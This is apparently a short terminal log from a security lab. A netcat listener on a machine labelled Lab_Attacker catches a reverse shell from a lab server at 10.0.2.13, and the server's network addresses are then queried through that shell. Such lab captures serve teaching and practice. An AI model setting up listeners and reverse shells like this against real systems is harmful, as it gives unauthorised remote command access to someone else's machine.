 [Wed May 05|02:10@Lab_Attacker]:~/Downloads$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.13] port 9090 [tcp/*] accepted (family 2, sport 51326)
[Wed May 05|02:12@Lab_Server]:~$ ifconfig |grep "inet"
ifconfig |grep "inet"
inet addr:10.0.2.13  Bcast:10.0.2.255  Mask:255.255.255.0
inet6 addr: fe80::8eeb:39c4:f4ea:3fd6/64 Scope:Link
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host